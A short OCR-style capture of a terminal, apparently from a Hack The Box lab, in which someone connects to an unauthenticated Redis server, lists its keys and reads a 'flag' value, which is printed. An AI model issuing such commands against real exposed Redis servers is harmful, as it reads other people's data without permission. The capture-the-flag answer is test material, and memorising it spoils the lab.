 1: 2: 10: CPU 1.62% RAM 5.7G IN 0K OUT 0K HTB 10.10.16.166 Partly cloudy +26(28) °C 30% Charging Sunday, 02/10/22 - 07:45 PM
10.129.145.220:6379> select 0
OK
10.129.145.220:6379> keys *
1) "numb"
2) "stor"
3) "temp"
4) "flag"
10.129.145.220:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.145.220:6379>